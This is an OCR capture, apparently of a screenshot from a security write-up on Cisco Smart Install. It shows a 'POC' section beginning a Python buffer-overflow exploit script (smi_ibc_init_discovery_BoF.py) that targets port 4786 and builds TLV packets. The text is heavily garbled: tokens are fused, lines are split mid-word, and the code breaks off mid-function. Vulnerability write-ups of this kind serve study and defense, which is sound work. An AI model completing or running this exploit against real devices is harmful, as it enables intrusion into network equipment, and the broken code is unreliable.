
Cisco Feature Navigator
Supported Devices for Smart Install
七、POC
#smi_ibc_init_discovery_BoF.py
importsocket

importstruct

# Parsethe target options
parser =OptionParser()

parser.add_option(
"-t"
,
"--target"
, dest=
"targ
fault=
"192.168.1.1"
)parser.add_option(
"-p"
, 
"
elp=
"Portof Client"
, default=
4786
) (options, 
defcraft_tlv(t, v, t_fmt=
'!I'
, l_fmt=
'!I'
return
 struct.
pack
(t_fmt,t) + struct.
pack
(l_f